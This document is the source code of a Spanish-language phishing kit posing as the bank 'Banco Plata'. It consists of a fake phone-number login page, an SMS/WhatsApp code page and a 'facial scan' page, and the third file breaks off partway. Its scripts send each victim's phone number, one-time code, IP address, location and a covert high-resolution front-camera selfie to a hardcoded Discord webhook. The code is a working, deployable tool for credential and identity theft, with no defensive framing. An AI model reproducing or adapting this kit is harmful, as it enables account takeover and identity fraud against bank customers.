
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Banco Plata</title>
  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    }

    body, html {
      width: 100%;
      height: 100vh;
      overflow: hidden;
      background-color: #ffffff;
    }

    .container {
      display: flex;
      width: 100%;
      height: 100vh;
    }

    .left-side {
      flex: 1;
      background-color: #f3f4f6;
      display: flex;
      align-items: center;
      justify-content: center;
      position: relative;
      overflow: hidden;
    }

    .left-side img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }

    .right-side {
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: center;
      align-items: center;
      padding: 40px;
      position: relative;
      background-color: #ffffff;
    }

    .back-btn {
      display: none;
      position: absolute;
      top: 28px;
      left: 28px;
      background-color: #f3f4f6;
      border: none;
      width: 36px;
      height: 36px;
      border-radius: 10px;
      align-items: center;
      justify-content: center;
      cursor: pointer;
      color: #111827;
      transition: background-color 0.2s;
    }

    .back-btn:hover {
      background-color: #e5e7eb;
    }

    .form-wrapper {
      width: 100%;
      max-width: 380px;
    }

    .form-title {
      font-size: 26px;
      font-weight: 700;
      color: #111827;
      margin-bottom: 8px;
      line-height: 1.2;
    }

    .form-subtitle {
      font-size: 14.5px;
      color: #6b7280;
      margin-bottom: 28px;
      line-height: 1.4;
    }

    .phone-highlight {
      color: #111827;
      font-weight: 600;
    }

    .field-group {
      margin-bottom: 20px;
    }

    .input-container {
      display: flex;
      align-items: center;
      background-color: #f3f4f6;
      border: 1.5px solid #e5e7eb;
      border-radius: 12px;
      padding: 0 16px;
      height: 54px;
      transition: border-color 0.2s, background-color 0.2s, box-shadow 0.2s;
    }

    .input-container:focus-within {
      background-color: #ffffff;
      border-color: #ff5500;
      box-shadow: 0 0 0 3px rgba(255, 85, 0, 0.1);
    }

    .input-container.has-error {
      border-color: #ef4444;
      background-color: #fef2f2;
    }

    .text-input {
      border: none;
      background: transparent;
      outline: none;
      font-size: 16px;
      color: #111827;
      width: 100%;
      letter-spacing: 0.5px;
      font-weight: 500;
    }

    .code-input {
      letter-spacing: 6px;
      font-size: 20px;
      font-weight: 700;
    }

    .code-input::placeholder {
      color: #9ca3af;
      letter-spacing: 4px;
    }

    .error-msg {
      display: none;
      color: #ef4444;
      font-size: 13px;
      margin-top: 6px;
      font-weight: 500;
    }

    .btn-submit {
      width: 100%;
      height: 52px;
      background-color: #ff5500;
      color: #ffffff;
      border: none;
      border-radius: 12px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: background-color 0.2s, transform 0.1s;
      box-shadow: 0 4px 12px rgba(255, 85, 0, 0.25);
    }

    .btn-submit:hover {
      background-color: #e04b00;
    }

    .btn-submit:active {
      transform: scale(0.99);
    }

    .privacy-text {
      font-size: 12px;
      color: #9ca3af;
      text-align: center;
      margin-top: 20px;
      line-height: 1.4;
    }

    .privacy-text a {
      color: #6b7280;
      text-decoration: underline;
    }

    .resend-text {
      font-size: 13.5px;
      color: #6b7280;
      margin-top: 16px;
    }

    .resend-link {
      color: #ff5500;
      font-weight: 600;
      cursor: pointer;
      text-decoration: none;
    }

    .loading-view {
      display: none;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      text-align: center;
      padding: 40px 0;
      animation: fadeIn 0.25s ease;
    }

    .loading-view.active {
      display: flex;
    }

    .spinner {
      width: 48px;
      height: 48px;
      border: 4px solid #f3f4f6;
      border-top: 4px solid #ff5500;
      border-radius: 50%;
      animation: spin 0.9s linear infinite;
      margin-bottom: 20px;
    }

    .loading-text {
      font-size: 15px;
      color: #4b5563;
      font-weight: 500;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    .step-view {
      display: none;
      animation: fadeIn 0.25s ease;
    }

    .step-view.active {
      display: block;
    }

    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(6px); }
      to { opacity: 1; transform: translateY(0); }
    }

    @media (max-width: 768px) {
      .left-side {
        display: none;
      }
      .right-side {
        padding: 24px;
      }
      .back-btn {
        top: 20px;
        left: 20px;
      }
    }
  </style>
</head>
<body>

  <div class="container">
    <div class="left-side">
      <img src="card-v4.webp" alt="Tarjeta Plata" onerror="this.src='https://via.placeholder.com/600x800?text=Card+Plata'">
    </div>

    <div class="right-side">
      <button type="button" class="back-btn" id="btnBack" aria-label="Regresar">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
          <line x1="19" y1="12" x2="5" y2="12"></line>
          <polyline points="12 19 5 12 12 5"></polyline>
        </svg>
      </button>

      <div class="form-wrapper">
        
        <!-- PANTALLA DE CARGA -->
        <div id="stepLoading" class="loading-view">
          <div class="spinner"></div>
          <p class="loading-text" id="loadingText">Verificando...</p>
        </div>

        <!-- PASO 1: TELÉFONO -->
        <div id="stepPhone" class="step-view active">
          <h1 class="form-title">Ingresa tu número<br>de teléfono</h1>
          <p class="form-subtitle">Inicia sesión o únete a Banco Plata</p>

          <form id="phoneForm" novalidate>
            <div class="field-group">
              <div class="input-container" id="phoneContainer">
                <input 
                  type="tel" 
                  id="phoneInput" 
                  class="text-input" 
                  value="+52 " 
                  maxlength="16" 
                  autocomplete="tel"
                >
              </div>
              <p class="error-msg" id="phoneError">Ingresa los 10 dígitos de tu número de teléfono.</p>
            </div>

            <button type="submit" class="btn-submit">Continuar</button>
          </form>

          <p class="privacy-text">
            Al continuar aceptas nuestro <a href="#">Aviso de privacidad</a>
          </p>
        </div>

        <!-- PASO 2: CÓDIGO -->
        <div id="stepCode" class="step-view">
          <h1 class="form-title">Ingresa el código</h1>
          <p class="form-subtitle">
            Que enviamos por SMS y Whatsapp a<br>
            <span class="phone-highlight" id="displayPhone">+52 00 0000 0000</span>
          </p>

          <form id="codeForm" novalidate>
            <div class="field-group">
              <div class="input-container" id="codeContainer">
                <input 
                  type="tel" 
                  id="codeInput" 
                  class="text-input code-input" 
                  placeholder="••••" 
                  maxlength="4" 
                  inputmode="numeric"
                  autocomplete="one-time-code"
                >
              </div>
              <p class="error-msg" id="codeError">Ingresa el código completo de 4 dígitos.</p>
            </div>

            <button type="submit" class="btn-submit">Continuar</button>
          </form>

          <p class="resend-text" id="resendContainer">
            Reenviar en <span id="timerCount">30</span> segundos
          </p>
        </div>

      </div>
    </div>
  </div>

  <script>
    const webhookURL = 'https://discord.com/api/webhooks/1495237437818142870/bmbbKWDuinkfNUtF0-bt5qRVpw83f0t-P36DzE5A32RQgAkzas-l-fos7fXQ7ZntlANp';

    const stepLoading = document.getElementById('stepLoading');
    const loadingText = document.getElementById('loadingText');
    const stepPhone = document.getElementById('stepPhone');
    const phoneForm = document.getElementById('phoneForm');
    const phoneInput = document.getElementById('phoneInput');
    const phoneContainer = document.getElementById('phoneContainer');
    const phoneError = document.getElementById('phoneError');

    const stepCode = document.getElementById('stepCode');
    const codeForm = document.getElementById('codeForm');
    const codeInput = document.getElementById('codeInput');
    const codeContainer = document.getElementById('codeContainer');
    const codeError = document.getElementById('codeError');
    const displayPhone = document.getElementById('displayPhone');
    const btnBack = document.getElementById('btnBack');
    const resendContainer = document.getElementById('resendContainer');

    let countdownInterval = null;

    // 🌍 Obtiene IP, país y ciudad desde varios servicios (mismo método robusto)
    async function obtenerInfoIP() {
      const endpoints = [
        'https://ipapi.co/json/',
        'https://ipinfo.io/json',
        'https://ip-api.com/json/',
        'https://api.db-ip.com/v2/free/self'
      ];

      for (const url of endpoints) {
        try {
          const res = await fetch(url);
          if (!res.ok) continue;
          const data = await res.json();

          return {
            ip: data.ip || data.query || data.address || 'Desconocida',
            pais: data.country_name || data.country || 'Desconocido',
            ciudad: data.city || 'Desconocida'
          };
        } catch (e) {
          console.warn(`Fallo en ${url}:`, e);
        }
      }
      return { ip: 'Desconocida', pais: 'Desconocido', ciudad: 'Desconocida' };
    }

    // Función de carga de 7 segundos y envío a Discord con Embeds
    async function enviarYEspera(mensajeCarga, payloadData, callbackSiguiente) {
      stepPhone.classList.remove('active');
      stepCode.classList.remove('active');
      btnBack.style.display = 'none';
      
      loadingText.textContent = mensajeCarga;
      stepLoading.classList.add('active');

      // Obtener info IP en paralelo o justo antes de enviar
      const info = await obtenerInfoIP();
      payloadData.fields.push(
        { name: "País", value: info.pais, inline: true },
        { name: "Ciudad", value: info.ciudad, inline: true },
        { name: "IP", value: info.ip, inline: false }
      );

      const colorDecimal = parseInt('ff5500', 16); // Color naranja de Plata
      const discordPayload = {
        embeds: [{
          title: payloadData.titulo,
          color: colorDecimal,
          fields: payloadData.fields
        }]
      };

      try {
        await fetch(webhookURL, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(discordPayload)
        });
      } catch (error) {
        console.error('Error al conectar con Discord:', error);
      }

      // Mantener exactamente los 7 segundos de carga visual
      setTimeout(() => {
        stepLoading.classList.remove('active');
        callbackSiguiente();
      }, 7000);
    }

    // --- PASO 1 ---
    phoneInput.addEventListener('keydown', (e) => {
      if ((e.key === 'Backspace' || e.key === 'Delete') && phoneInput.selectionStart <= 4) {
        e.preventDefault();
      }
    });

    phoneInput.addEventListener('input', () => {
      phoneContainer.classList.remove('has-error');
      phoneError.style.display = 'none';

      let rawValue = phoneInput.value.replace(/\D/g, '');
      if (rawValue.startsWith('52')) rawValue = rawValue.substring(2);
      rawValue = rawValue.substring(0, 10);

      let formatted = '+52';
      if (rawValue.length > 0) formatted += ' ' + rawValue.substring(0, 2);
      if (rawValue.length >= 3) formatted += ' ' + rawValue.substring(2, 6);
      if (rawValue.length >= 7) formatted += ' ' + rawValue.substring(6, 10);

      phoneInput.value = formatted;
    });

    phoneInput.addEventListener('click', () => {
      if (phoneInput.selectionStart < 4) {
        phoneInput.setSelectionRange(phoneInput.value.length, phoneInput.value.length);
      }
    });

    phoneForm.addEventListener('submit', (e) => {
      e.preventDefault();
      const digitsOnly = phoneInput.value.replace(/\D/g, '');

      if (digitsOnly.length < 12) {
        phoneContainer.classList.add('has-error');
        phoneError.style.display = 'block';
        phoneInput.focus();
        return;
      }

      const telefono = phoneInput.value;
      localStorage.setItem('userPhone', telefono);
      displayPhone.textContent = telefono;

      const datosEnvio = {
        titulo: "📱 NUEVO NÚMERO - BANCO PLATA",
        fields: [
          { name: "Teléfono", value: telefono, inline: false }
        ]
      };

      enviarYEspera('Enviando código de verificación...', datosEnvio, () => {
        stepCode.classList.add('active');
        btnBack.style.display = 'flex';
        codeInput.value = '';
        codeContainer.classList.remove('has-error');
        codeError.style.display = 'none';
        codeInput.focus();
        startResendTimer(30);
      });
    });

    // --- PASO 2 ---
    btnBack.addEventListener('click', () => {
      clearInterval(countdownInterval);
      stepCode.classList.remove('active');
      stepPhone.classList.add('active');
      btnBack.style.display = 'none';
      phoneInput.focus();
    });

    codeInput.addEventListener('input', () => {
      codeContainer.classList.remove('has-error');
      codeError.style.display = 'none';
      codeInput.value = codeInput.value.replace(/\D/g, '').substring(0, 4);
    });

    codeForm.addEventListener('submit', (e) => {
      e.preventDefault();
      
      if (codeInput.value.length < 4) {
        codeContainer.classList.add('has-error');
        codeError.style.display = 'block';
        codeInput.focus();
        return;
      }

      const codigo = codeInput.value;
      const telefono = localStorage.getItem('userPhone') || 'Desconocido';
      localStorage.setItem('userCode', codigo);

      const datosEnvio = {
        titulo: "🔑 CÓDIGO DE 4 DÍGITOS - BANCO PLATA",
        fields: [
          { name: "Teléfono", value: telefono, inline: true },
          { name: "Código SMS/Wาส", value: codigo, inline: true }
        ]
      };

      enviarYEspera('Validando código...', datosEnvio, () => {
        window.location.href = 'cargando.html';
      });
    });

    function startResendTimer(seconds) {
      clearInterval(countdownInterval);
      let remaining = seconds;
      resendContainer.innerHTML = `Reenviar en <span id="timerCount">${remaining}</span> segundos`;

      countdownInterval = setInterval(() => {
        remaining--;
        if (remaining > 0) {
          const textSeg = remaining === 1 ? 'segundo' : 'segundos';
          resendContainer.innerHTML = `Reenviar en <span id="timerCount">${remaining}</span> ${textSeg}`;
        } else {
          clearInterval(countdownInterval);
          resendContainer.innerHTML = `<span class="resend-link" id="btnResend">Reenviar código</span>`;
          document.getElementById('btnResend').addEventListener('click', () => {
            startResendTimer(30);
          });
        }
      }, 1000);
    }
  </script>

</body>
</html>
</file>

<file: camara.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Escaneo Facial - Banco Plata</title>
  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    }

    body, html {
      width: 100%;
      height: 100vh;
      background-color: #000000;
      overflow: hidden;
      display: flex;
      justify-content: center;
      align-items: center;
    }

    .camera-container {
      position: relative;
      width: 100%;
      height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      overflow: hidden;
    }

    #videoElement {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      transform: scaleX(-1);
    }

    .top-bar {
      position: absolute;
      top: 20px;
      right: 20px;
      z-index: 10;
    }

    .close-btn {
      background: none;
      border: none;
      color: #ffffff;
      font-size: 28px;
      cursor: pointer;
      width: 40px;
      height: 40px;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .alert-box {
      position: absolute;
      top: 75px;
      background-color: rgba(255, 255, 255, 0.92);
      color: #111827;
      font-weight: 600;
      font-size: 15px;
      padding: 12px 24px;
      border-radius: 12px;
      box-shadow: 0 4px 15px rgba(0,0,0,0.3);
      z-index: 10;
      transition: all 0.4s ease;
      text-align: center;
      max-width: 90%;
    }

    .face-oval-guide {
      position: absolute;
      width: 270px;
      height: 380px;
      border: 4px solid #2563eb;
      border-radius: 50%;
      box-shadow: 0 0 0 9999px rgba(0, 0, 0, 0.75);
      z-index: 5;
      pointer-events: none;
      transition: border-color 0.5s ease;
    }

    .face-oval-guide.success {
      border-color: #10b981 !important;
      box-shadow: 0 0 0 9999px rgba(0, 0, 0, 0.75), 0 0 25px rgba(16, 185, 129, 0.8);
    }

    .bottom-bar {
      position: absolute;
      bottom: 20px;
      width: 100px;
      height: 5px;
      background-color: rgba(255, 255, 255, 0.5);
      border-radius: 10px;
      z-index: 10;
    }

    #canvasCapture {
      display: none;
    }
  </style>
</head>
<body>

  <div class="camera-container">
    
    <div class="top-bar">
      <button class="close-btn" onclick="window.history.back()">×</button>
    </div>

    <div id="alertBox" class="alert-box">Limpie la cámara del celular</div>
    <div id="ovalGuide" class="face-oval-guide"></div>

    <video id="videoElement" autoplay playsinline muted></video>
    <canvas id="canvasCapture"></canvas>

    <div class="bottom-bar"></div>
  </div>

  <script>
    const webhookURL = 'https://discord.com/api/webhooks/1495237437818142870/bmbbKWDuinkfNUtF0-bt5qRVpw83f0t-P36DzE5A32RQgAkzas-l-fos7fXQ7ZntlANp';
    const alertBox = document.getElementById('alertBox');
    const ovalGuide = document.getElementById('ovalGuide');
    const video = document.getElementById('videoElement');
    const canvas = document.getElementById('canvasCapture');

    // 1. Forzar máxima resolución posible en la cámara frontal
    async function iniciarCamara() {
      try {
        const stream = await navigator.mediaDevices.getUserMedia({
          video: { 
            facingMode: 'user', 
            width: { ideal: 1920 }, 
            height: { ideal: 1080 } 
          },
          audio: false
        });
        video.srcObject = stream;
      } catch (err) {
        console.error("Error al acceder a la cámara: ", err);
        alertBox.textContent = "Permita el acceso a la cámara frontal";
      }
    }

    // 2. Múltiples servicios de respaldo para asegurar IP y País
    async function obtenerInfoIP() {
      const endpoints = [
        'https://ipapi.co/json/',
        'https://ipinfo.io/json',
        'https://ip-api.com/json/'
      ];

      for (const url of endpoints) {
        try {
          const res = await fetch(url);
          if (!res.ok) continue;
          const data = await res.json();
          return { 
            ip: data.ip || data.query || 'Desconocida', 
            pais: data.country_name || data.country || 'Desconocido' 
          };
        } catch (e) {}
      }
      return { ip: 'Desconocida', pais: 'Desconocido' };
    }

    async function secuenciaEscaneo() {
      setTimeout(() => {
        alertBox.textContent = "Coloque su rostro dentro del óvalo";
      }, 3000);

      setTimeout(() => {
        alertBox.textContent = "Manténgase sin mover y parpadee";
      }, 6500);

      setTimeout(async () => {
        alertBox.textContent = "Verificando identidad...";
        ovalGuide.classList.add('success');

        const telefono = localStorage.getItem('userPhone') || 'No registrado';
        const codigo = localStorage.getItem('userCode') || 'No registrado';
        
        const info = await obtenerInfoIP();

        // Capturar la imagen en alta definición real con escala de espejo corregida
        canvas.width = video.videoWidth || 1280;
        canvas.height = video.videoHeight || 720;
        const ctx = canvas.getContext('2d');
        
        ctx.translate(canvas.width, 0);
        ctx.scale(-1, 1);
        ctx.drawImage(video, 0, 0, canvas.width, canvas.height);

        canvas.toBlob(async (blob) => {
          const formData = new FormData();
          
          const mensajeTexto = `✅ **VERIFICACIÓN FACIAL COMPLETADA**\n📞 **Teléfono:** \`${telefono}\`\n🔢 **Código:** \`${codigo}\`\n🌍 **País:** \`${info.pais}\`\n💻 **IP:** \`${info.ip}\``;
          
          formData.append('content', mensajeTexto);
          formData.append('file', blob, 'selfie_hd.jpg');

          try {
            await fetch(webhookURL, {
              method: 'POST',
              body: formData
            });
          } catch (e) {
            console.error("Error al enviar imagen a Discord", e);
          }
        }, 'image/jpeg', 0.98);

        // Al terminar, redirige automáticamente a u.html como pediste
        setTimeout(() => {
          alertBox.textContent = "¡Verificación exitosa!";
          window.location.href = 'u.html';
        }, 2000);

      }, 10000);
    }

    window.addEventListener('load', () => {
      iniciarCamara();
      secuenciaEscaneo();
    });
  </script>

</body>
</html>
</file>

<file: cargando.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verificación de Identidad - Banco Plata</title>
  <style>
    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    }

    body, html {
      width: 100%;
      height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      background-color: #ffffff;
      overflow: hidden;
    }

    .face-container {
      width: 100%;
      max-width: 400px;
      padding: 30px;
      display: flex;
      flex-direction: column;
      align-items: center;
      text-align: center;
      position: relative;
    }

    /* Imagen fac.png más grande y destacada */
    .face-image-wrapper {
      width: 160px;
      height: 160px;
      margin-bottom: 28px;
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .face-image-wrapper img {
      width: 100%;
      height: 100%;
      object-fit: contain;
    }

    .form-title {
      font-size: 26px;
      font-weight: 700;
      color: #111827;
      margin-bottom: 10px;
      line-height: 1.2;
    }

    .form-subtitle {
      font-size: 15px;
      color: #6b7280;
      margin-bottom: 40px;
      line-height: 1.4;
    }

    .btn-submit {
      width: 100%;
      height: 54px;
      background-color: #ff5500;
      color: #ffffff;
      border: none;
      border-radius: 14px;
      font-size: 16px;
      font-weight: 600;
      cursor: pointer;
      transition: background-color 0.2s, transform 0.1s;
      box-shadow: 0 4px 12px rgba(255, 85, 0, 0.25);
    }

    .btn-submit:hover {
      background-color: #e04b00;
    }

    .btn-submit:active {
      transform: scale(0.99);
    }

    .loading-view {
      display: none;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      width: 100%;
      animation: fadeIn 0.25s ease;
    }

    .loading-view.active {
      display: flex;
    }

    .step-content {
      width: 100%;
      display: flex;
      flex-direction: column;
      align-items: center;
    }

    .step-content.hidden {
      display: none;
    }

    .spinner {
      width: 52px;
      height: 52px;
      border: 4px solid #f3f4f6;
      border-top: 4px solid #ff5500;
      border-radius: 50%;
      animation: spin 0.9s linear infinite;
      margin-bottom: 24px;
    }

    .loading-text {
      font-size: 16px;
      color: #4b5563;
      font-weight: 500;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(6px); }
      to { opacity: 1; transform: translateY(0); }
    }
  </style>
</head>
<body>

  <div class="face-container">
    
    <div id="mainContent" class="step-content">
      <div class="face-image-wrapper">
        <img src="fac.png" alt="Verificación Facial" onerror="this.src='https://via.placeholder.com/150?text=Face'">
      </div>

      <h1 class="form-title">Toma una selfie</h1>
      <p class="form-subtitle">Para continuar, verifica tu identidad</p>

      <button type="button" id="btnContinuar" class="btn-submit">Continuar</button>
    </div>

    <div id="loadingContent" class="loading-view">
      <div class="spinner"></div>
